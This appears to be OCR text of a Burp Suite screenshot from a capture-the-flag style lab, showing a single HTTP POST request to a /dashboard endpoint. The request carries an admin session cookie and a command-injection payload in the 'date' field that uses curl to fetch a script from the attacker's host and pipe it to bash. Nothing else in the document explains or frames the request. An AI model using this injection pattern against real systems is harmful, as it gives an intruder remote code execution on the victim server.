 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;curl http://10.10.14.142:8000/script.sh | bash